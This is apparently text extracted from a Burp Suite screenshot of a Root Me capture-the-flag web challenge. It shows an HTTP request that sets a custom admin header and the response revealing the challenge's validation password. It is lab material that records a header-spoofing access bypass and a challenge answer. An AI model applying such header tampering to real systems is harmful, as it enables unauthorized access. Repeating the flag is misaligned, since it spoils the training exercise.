 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch5/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Header-RootMe-Admin: True
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Aug 2022 11:53:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Header-RootMe-Admin: none
8 Content-Length: 360
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
12 <p>
Content is not the only part of an HTTP response!
</p>
13 <p>
You dit it ! You can validate the challenge with the
password HeadersMayBeUseful
14 </p>
</body>
15 </html>